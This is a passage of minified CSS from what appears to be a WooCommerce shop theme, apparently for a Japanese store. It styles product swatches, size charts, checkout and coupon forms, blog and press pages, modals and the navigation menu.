a.btn:after{content:"";display:block;font-size:16px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#bespokeType>.row>div.bg_image{background-size:contain;background-position:center top;background-repeat:no-repeat;background-color:#efefef}section#bespokeType{padding-top:40px}section#bespokeType .float_title{padding-top:0;top:0px}.two_devided_section h3.heading{text-shadow:#fff 1px 0px 0px,#fff .540302px .841471px 0px,#fff -0.416147px .909297px 0px,#fff -0.989992px .14112px 0px,#fff -0.653644px -0.756802px 0px,#fff .283662px -0.958924px 0px,#fff .96017px -0.279415px 0px}.parent-bespoke.page-child #theme-page-header .page-header.has-bg{background-size:260%;background-repeat:no-repeat;background-position:60% -55px !important;background-attachment:initial;background-color:#efefef;height:50vh}.step-landing__group__desc .heading--main{text-align:center;font-size:2.5rem;position:relative}.step-landing__group:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}.step-landing__group__desc .heading--main span{display:inline-block;background:#fff;padding:15px 20px 0;line-height:1.2;width:100%;position:relative;z-index:2}.section .p2{line-height:1.45}.step-landing__group>.step__group{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.step-landing__group>.col-step-img{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.step-landing__group>.col-step-img>.step-landing__featured-img{max-width:80%;margin-left:10%;margin-right:10%;padding-bottom:66.66667%}.page-content>.page>section#appintmentCommon{padding-top:5rem}}body:not(.en).parent-bespoke.page-child .page-header .bg_title_cover #theme-page-title .page-subtitle{font-family:var(--fontBody);letter-spacing:2px;font-weight:300}table#shipping-fee{width:100%;margin-bottom:0}table#shipping-fee td,table#shipping-fee th{font-size:.85rem}#shipping-fee th{font-weight:500;background:#000;color:#fff}table#shipping-fee>tbody>tr:nth-child(even) td{background-color:#f6f6f6}.banner-ad-promo{font-size:.75rem;line-height:1rem;position:relative}.banner-ad-promo .item{min-height:16px}.banner-ad-promo a{font-family:inherit !important}.banner-ad-promo{background-color:#000;padding:14px 14px 10px}.banner-ad-promo a{color:#fff;text-decoration:none;font-family:Eina03}.banner-ad-promo a:hover{color:#fff}.inative-banner-item{display:none}@media only screen and (max-width: 47.99em){.banner-ad-promo{padding:10px 14px 8px;font-size:.625rem}}a.blog-read-more{font-family:var(--fontPrimary);font-weight:400;font-style:italic}.blog-header-info .if-item:after{content:none;margin:0}.blog-header-info .if-cat:before{content:"/";margin:0 12px}.media-content-center-wide{z-index:1;position:relative;width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.normal_post .entry-content{line-height:1.8;font-size:.75rem;font-weight:300}.post-date-header,.press__article-hero__credit{font-family:var(--fontPrimary);font-weight:300}.post-date-header{font-size:.95rem}.single .normal_post .blog-title{margin-bottom:10px}.single .blog-article-header{margin-bottom:24px}.single .normal_post .meta-cat .post-categories li a{font-size:.95rem;font-weight:600;letter-spacing:1px;color:#333}.blog-list .blog-article-date{width:100px}.blog-article-date .on_day{display:block;font-size:3.5rem}.blog-list .blog-article-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.meta-cat .post-categories{padding:0;margin:0;list-style:none}.meta-cat .post-categories li{display:inline-block;font-family:var(--fontPrimary);font-weight:300;font-size:1rem;text-transform:uppercase;line-height:1.15}.blog-article-date{font-family:times,serif}.blog_archive .entry-content,.press__article-hero__descr p{font-weight:300;font-size:.75rem;line-height:1.5}.press_articles .blog-article-sum{text-align:center}.press__article-hero__title,.press_articles .blog-title,.normal_post .blog-title,.blog_archive .blog-title{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400;text-transform:inherit}.press_articles .blog-title{font-size:1.45rem;margin:20px 0}.posted_date_en{font-family:var(--fontPrimary);font-weight:300;font-size:1rem}.press__article-hero__descr p:last-child{margin-bottom:0}.press-article-header .press__header__section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.press-article-header .row{-ms-flex-pack:distribute;justify-content:space-around}.press__article-hero__cat{margin-bottom:20px;font-family:var(--fontPrimary)}.press__article-hero__title{max-width:1024px}.press__article-hero__descr{margin-top:16px}.remodal .remodal_wraper .blog-article{margin-bottom:0}.parent-reservation .page-header{margin-bottom:0}.page-reservation-thanks .page p{line-height:1.5;font-weight:300}.page-reservation-thanks .page p:last-child{margin-bottom:0}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img.woo-variation-gallery-trigger{position:unset;font-size:initial}.single-product-gallery.width_100 a.woo-variation-gallery-trigger{display:none}@media(max-width: 1680px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1366px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1281px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 991px){.remodal .remodal_wraper .blog-article{padding:40px 60px}}@media screen and (max-width: 767px){.remodal .remodal_wraper .blog-article{padding:40px 20px}}@media screen and (min-width: 768px){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.625rem;padding-bottom:.625rem}.normal_post .entry-content,.press__article-hero__descr p{font-size:.85rem}.media-content-center-wide{max-width:80%;margin-right:auto;margin-left:auto}.blog_archive .entry-content{font-size:.95rem}.press-article-header{margin-top:50px;margin-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.press__article-hero__descr{max-width:740px}.press-article-header .row{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width: 992px){.home #slider{padding:0 2rem}.home_section,.menu-layout .container{padding:3px 2rem}section#appintmentHome{padding-top:95px;padding-bottom:120px}.menu-layout-custom .theme-logo{width:220px;margin:0 auto}.menu-layout-custom .header-logo{margin:0 auto;width:110px}.menu-layout-custom .header-logo>a.logo{display:block;width:100%}.menu-layout-custom .is-scroll .theme-logo,.static_header .theme-logo{width:110px}.nav-container .theme-primary-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box .nav-container .theme-primary-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-transform:uppercase}.nav-container{max-width:992px;margin:0 auto}.header-box.is-scroll{position:fixed;width:100%;top:0;background:#fff}.menu-layout.menu-layout-custom .header-box.is-scroll{padding-top:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.header-box.is-scroll .header-content,.header-box.is-scroll #theme-search-btn{display:none}.header-box.is-scroll>.container,.static_header>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box.is-scroll .nav-container,.static_header .nav-container{margin:0}.header-box.is-scroll .header-action,.static_header .header-action{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.is-scroll .header-scroll-logo,.static_header .header-scroll-logo{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.is-scroll .nav-container,.static_header .nav-container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.is-scroll .header-container,.static_header .header-container{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}.header-box.is-scroll .menu-toggle,.static_header .menu-toggle{display:none}.grid_gals .gal_03{max-width:280px;min-width:250px}.menu-layout-custom .header-container{padding-top:24px;padding-bottom:15px}.menu-layout-custom .header-box.is-scroll .header-container,.static_header .header-container{padding-top:0;padding-bottom:0}.menu-layout-custom .theme-primary-menu:not(.theme-sidebar-menu)>li>a{font-size:13px;line-height:52px;padding:0 20px}}@media screen and (min-width: 992px){#home-product-column ul.products{padding-bottom:30px}#home-product-column ul.products>li.middle{margin-top:-15%}.c-btn-cat i{right:2.5rem}.c-btn-cat_wrap{height:5.9375rem}.c-btn-cat_wrap{min-width:320px}.c-btn-cat{padding:1.35rem 3.75rem 1.1875rem 1.25rem;padding-left:1.75rem;width:100%}.c-btn-cat strong{font-size:42px;line-height:30px;padding-top:5px}.c-text-uppercase{font-size:.625rem}.c-footer_logo{margin-bottom:3.125rem}a.c-footer_logo_link{width:190px}#home-product-column ul.products.columns-3>li{width:33.333333%}.c-footer_logo::before,.c-footer_logo::after{top:50%;-webkit-transform:scale(1, 1);transform:scale(1, 1);margin-top:-0.8125rem}}@media(max-width: 1679px)and (min-width: 1280px){.o-container{padding-right:12%;padding-left:12%}}@media(min-width: 1680px){.o-container{padding-right:100px;padding-left:100px;max-width:100rem}}@media only screen and (max-width: 1023px){.c-btn-cat{padding:21px 50px 20px 20px}.c-footer_logo_link{width:140px}.c-footer_logo::before,.c-footer_logo::after{top:50%;margin-top:-13px}.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%}.c-text-uppercase{font-size:.625rem}}@media screen and (max-width: 991px){.sticky_header.is-scroll{position:fixed;width:100%;background:#fff;top:0}}@media screen and (max-width: 767px){.grid_gals .gal_01{width:80%;padding:0}.grid_gals .gal_02{right:auto;bottom:0;top:-45%;left:8%;width:56%;overflow:hidden}.grid_gals .gal_03{width:30%;margin:-30% 0 5% auto}.zoa-category-box-overlay .zoa-category-box-content{position:relative;z-index:2}#itemHero-column{position:relative}section#itemlist-home>.elementor-container{padding-top:50px}.c-btn-cat_wrap{display:block;width:100%;padding:0 40px;overflow:visible}.c-btn-cat{border:1px solid;display:block;margin-top:-24px}.c-btn-cat strong{font-size:1.45rem}.c-text-uppercase{font-size:.625rem}}.products .product .tinvwl-loop-button-wrapper{width:45px;height:45px;opacity:0;margin-right:10px;visibility:hidden;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:auto}.products .product:hover .tinvwl-loop-button-wrapper{opacity:1;visibility:visible;cursor:pointer;-webkit-transform:translateY(-20px);transform:translateY(-20px)}ul.products li.product .tinvwl_add_to_wishlist_button{color:#fff;margin-top:0;border-radius:50%;border:1px solid #fff;width:45px !important;height:45px !important;line-height:1.7em;font-size:20px}ul.products li.product .tinvwl_add_to_wishlist_button:hover{border-color:#222}ul.products li.product .tinvwl_add_to_wishlist_button:before{margin:0}ul.products li.product .tinvwl_add_to_wishlist-text{display:none}.parent-reservation-form form.post-password-form{text-align:center;margin-top:25px}.parent-reservation-form form.post-password-form label,.parent-reservation-form form.post-password-form input[type=submit]{float:none}ul.products .iconic-was-swatches{opacity:1 !important}.ch_vari_wrap div.woocommerce-variation-price{display:none}#size_chart_content_popup h3#modal1Title{margin-top:10px;margin-bottom:10px;font-size:.95rem}.cross-sells .products.columns-2 .product{overflow:hidden}@media screen and (min-width: 992px){.cross-sells .products.columns-2 .product .c-product-item{margin-bottom:1.5rem}}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap .yith-wcbm-badge-text{line-height:1}.container-image-and-badge-new .yith-wcbm-badge__wrap{background:#000;color:#fff;padding:6px 12px;line-height:1}.shop-content .row>.iconic-woothumbs-all-images-wrap{padding:0}@media screen and (min-width: 768px){.single-product .ch_bad_single{left:calc(50% - 1px)}}.woocommerce-form-coupon-toggle .woo-notice-box{line-height:1}.woocommerce-form-coupon-toggle+#couponBox form.woocommerce-form-coupon{padding-top:0}@media screen and (min-width: 768px){.woocommerce-form-coupon-toggle .woo-notice-box{padding:1rem 2rem}}abbr.required{color:red}.shop-content .row>div{padding-right:15px;padding-left:15px}.after-cart-content{margin-top:2rem}.after-cart-content .desc{font-size:13px;line-height:1.5;font-weight:400}.box_container{max-width:480px}.box_border_tb{padding:8px 0;border-top:1px solid;border-bottom:1px solid}.after-cart-content .desc p:last-child{margin-bottom:0}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_closed:after,.woof_childs_list_opener span.woof_is_opened:before{position:absolute;content:"";background:#000}.woof_childs_list_opener span.woof_is_closed,.woof_childs_list_opener span.woof_is_opened{position:relative;width:12px;height:12px;background:none}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_opened:before{width:100%;height:1px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woof_childs_list_opener span.woof_is_closed:after{width:1px;height:100%;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.mwb_wgm_giftcard-single-product .price .woocommerce-price-suffix{display:none}.mwb_wgm_giftcard-single-product .price:after{content:"(非課税)";font-size:75%}.woocommerce form .form-row .ywapo_input_container label+label:empty{margin:0}.woocommerce form .form-row .ywapo_input_container_text label{margin-bottom:5px}.woocommerce form .form-row .ywapo_input_container_text label .ywapo_label_position_before{font-weight:600}a.banner-ad-link[data-id="36457"]{color:#ffb3b3}button#place_order{color:#fff}#order_review li.wc_payment_method{border-bottom:1px solid #ddd;padding:19px 0}.wc_payment_method fieldset{border:none}@media screen and (min-width: 768px){.form-row button#place_order{width:48%;min-width:270px}}.woocommerce-form-login .form-row input{float:none}.iconic-woothumbs-images__slide .ch_caption{position:absolute;bottom:0;left:0;font-size:.75rem}.iconic-woothumbs-images__slide{position:relative}span.underlined{text-decoration:underline}p.notion_bf{font-size:.75rem;color:brown;margin-top:12px;text-decoration:underline}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#ff0}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media only screen and (max-width: 768px){.woocommerce form .form-row .ywapo_options_container.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:100%}.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media only screen and (max-width: 340px){#remodal_jis_area{padding-left:18px;padding-right:18px}}@media screen and (min-width: 768px){section#tokutable section.elementor-element .elementor-row>.elementor-column:first-child{width:25%}section#tokutable section.elementor-element .elementor-row>.elementor-column:last-child{width:75%}}@media screen and (max-width: 768px){.justwrap select.justselect{opacity:0;width:100% !important;height:100% !important}}.add-chart-1{margin-top:2rem}#remodal_config_size_info .add-chart-1 #size-chart tr:first-child th{border-top:none !important}#remodal_config_size_info .add-chart-1 #size-chart tr th:first-child,#remodal_config_size_info .add-chart-1 #size-chart tr td:first-child{border-left:1px solid #eaeaea !important}#remodal_config_size_info .add-chart-1 #size-chart tr th,#remodal_config_size_info .add-chart-1 #size-chart tr td{border-right:1px solid #eaeaea !important}.ywapo_input_container.ywapo_input_container_text{display:block}.ywapo_input_container.ywapo_input_container_text input.ywapo_input_text{line-height:1.45;font-size:1rem;padding:.625rem;width:auto}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg);top:3px}.ywapo_input_container.ywapo_input_container_radio{margin:0;padding:0;position:relative}.ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container.ywapo_input_container_radio{border-top:none}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{margin:0;opacity:0;width:0}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input+label{border:1px solid #efefef;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input:checked+label{border:1px solid #000}.ywapo_label>img+.ywapo_option_label{-webkit-box-flex:1;-ms-flex:1;flex:1}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{font-weight:700}.ywapo_group_container_radio.form-row-wide .ywapo_label_tag_position_after:before{content:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:2rem}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:80px}.postid-10567 .ywapo_input_container_text,.postid-10588 .ywapo_input_container_text,.postid-10592 .ywapo_input_container_text{display:block}.postid-10567 .ywapo_input_container_text .ywapo_label:before,.postid-10588 .ywapo_input_container_text .ywapo_label:before,.postid-10592 .ywapo_input_container_text .ywapo_label:before{width:0;border:none;content:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after:before{content:""}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after{border:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.postid-10567 .ywapo_options_container,.postid-105888 .ywapo_options_container,.postid-10592 .ywapo_options_container{max-width:360px}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round li.iconic-was-swatches__item{margin-bottom:12px}.product-type-variable .woocommerce-variation-price .total_label{font-family:var(--fontBody);font-size:90%}a.iconic-was-swatch.iconic-was-swatch--radio-buttons{font-family:var(--fontBody);font-size:14px}.product-type-variable .woocommerce-variation-price{margin-top:1rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.pwc-configurator-view .owl-dot.active{background:#989898}.woocommerce .iconic-was-swatch__container{border:1px solid #efefef}.woocommerce .iconic-was-swatches--round .iconic-was-swatch__container{border:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1);transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1)}a.iconic-was-swatch.iconic-was-swatch--colour-swatch.iconic-was-swatch--selected{padding:0;margin-top:0;-webkit-transform:scale(1.25);transform:scale(1.25)}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.iconic-was-swatch--selected:before{border:1px solid #e8e8e8;-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-box-shadow:none;box-shadow:none}.iconic-was-swatches--round.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:not(.iconic-was-swatch--selected){padding:0;-webkit-transform:scale(0.85);transform:scale(0.85)}ul.iconic-was-swatches.iconic-was-swatches--visual.iconic-was-swatches--tooltips.iconic-was-swatches--round{margin-top:12px}.owl-carousel button.owl-dot{background:#dcdcdc}.pwc-configurator .subset.active{-webkit-transform:scale(1.5) translate(10%, 10%);transform:scale(1.5) translate(10%, 10%)}@media screen and (min-width: 768px){form.cart.overlap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media screen and (max-width: 479px){.pwc-configurator .subset.active{-webkit-transform:scale(1.95) translate(15%, 10%);transform:scale(1.95) translate(15%, 10%)}}.blog-article table.email-container,.blog-article table.email-container th,.blog-article table.email-container td{border:none;padding:0}.blog-article table.email-container a{text-decoration:underline}.blog-article table.email-container{margin-left:auto;margin-right:auto;width:100%;max-width:600px}form.post-password-form{padding:0 1rem;display:block;max-width:680px;margin:2rem auto 0}form.post-password-form p{text-align:left;line-height:1.45}@media screen and (max-width: 479px){form.post-password-form input[type=submit]{width:100%;margin-top:1rem;height:42px}}.wcppc-password-protected-content-top{background:#fff;border-radius:8px}.wcppc-password-protected-content-top h2,.wcppc-password-protected-content-top p,.wcppc-password-protected-content-top label{font-family:var(--fontBody)}.wcppc-password-protected-content-top label{letter-spacing:2px}body.wppc-password-protected h2{margin-bottom:1rem;font-size:1.45rem;letter-spacing:1px}.wcppc-password-protected-content-top p{line-height:1.45;margin-bottom:1rem}.woocommerce form .form-row .ywapo_input_container label{position:relative}.ywapo_input_container.ywapo_input_container_checkbox label.ywapo_label.ywapo_label_tag_position_after label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.ywapo_input_container,.woocommerce form .form-row .ywapo_input_container label{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.ywapo_label .ywapo_option_label{line-height:20px;display:inline-block}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]:checked+label.ywapo_label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.btm_border{border-bottom:1px solid}.notice_block.priority{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{max-width:94px}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#news_top_modal.remodal .blog-article-sum .blog-title{font-size:1.2rem}#news_top_modal.remodal .blog-article-sum .media-content-center-wide{max-width:320px;margin-bottom:24px}#news_top_modal.remodal .entry-content{max-width:620px;margin:0 auto}@media screen and (max-width: 479px){#news_top_modal.remodal .blog-article-sum .blog-title{font-size:4.2222vw}}a#ch_link_cp{font-size:.75rem;display:inline-block;border:1px solid #000;line-height:1;padding:4px 12px;border-radius:12px}a#read_cancel_policy_modal{background:#fff;color:#000}a#read_cancel_policy_modal::before{content:"";padding-right:5px;display:inline-block;font:normal normal normal 1em/1 "oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#read_cancel_policy_modal{text-align:left;font-size:.85rem;line-height:1.8;max-height:100%;overflow-y:scroll}#read_cancel_policy_modal h4{font-family:var(--fontBody);font-weight:400;font-size:1rem;margin-top:24px;padding-top:24px;margin-bottom:10px}#read_cancel_policy_modal h4:not(:first-child){border-top:1px solid #efefef}.domain_notice{font-size:13px;line-height:1.45}.gray_box{padding:24px;border:1px solid rgba(0,0,0,.1);font-size:13px}p+.gray_box{margin-top:12px}.sm_contain_p p{margin-bottom:0;line-height:1.45}.sm_contain_p p+p,.sm_contain_p p+ul{margin-top:12px}.sm_contain_p p .button{margin-top:12px}.acc-inner.prod-detail-content>div+p{margin-top:24px}.thanks_message{font-size:.85rem;line-height:1.6;margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}ul.notice-list{margin:0;font-size:.8rem}ul.notice-list li+li{margin-top:12px}ul.notice-list li p{line-height:1.5;margin:0}div#news_top_modal{width:90%;max-width:90%;height:90%;margin:0}.remodal .remodal_wraper .blog-article{float:none}#news_top_modal .remodal_wraper,#news_top_modal .remodal_wraper .conatiner,#news_top_modal .remodal_wraper .blog-article{height:100%}#news_top_modal .remodal_wraper .blog-article{padding-top:40px;padding-bottom:40px;overflow:auto}.wapo_option_description{font-size:12px;font-style:normal;padding-top:5px}body:not(.post-type-product):not(.wp-admin).single-product #TB_window iframe#TB_iframeContent{margin:0 auto;max-width:100%;width:100% !important;height:100% !important}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}.lang_flag_switcher{display:none}.c-product-item .c-scroll-fade-in-block .pro-swatch-list{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled+li.variable-item{margin-left:15px}@media screen and (min-width: 768px){.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper{width:80%;margin:0 10%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper li.variable-item.color-variable-item{margin-top:10px}}@media screen and (max-width: 767px){.shop--single .summary .product_title{font-size:1.25rem;line-height:1;margin-bottom:15px}.shop--single .summary .mini-product__item:not(:last-child){margin-bottom:10px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper.color-variable-wrapper .variable-item:not(.radio-variable-item){margin-bottom:14px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child){margin-left:0 !important;margin-right:15px}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-bottom:9px}.woo-variation-swatches-stylesheet-enabled .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(4n){margin-right:0}.woo-variation-swatches-stylesheet-enabled #itemlist-home .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(9){margin-left:15px !important;margin-right:0}}span.red{color:red}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:center}#size_chart_content h2#modal1Title,.add-chart-1 #modal1Title{font-size:.85rem}.grid-item.all-port.col-lg-3.col-md-4.col-sm-6.col-6{position:relative !important;height:auto !important;top:0 !important;bottom:0 !important;left:0 !important}@media screen and (max-width: 479px){#news_top_modal .remodal_wraper .blog-article{padding-left:0;padding-right:0}}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu 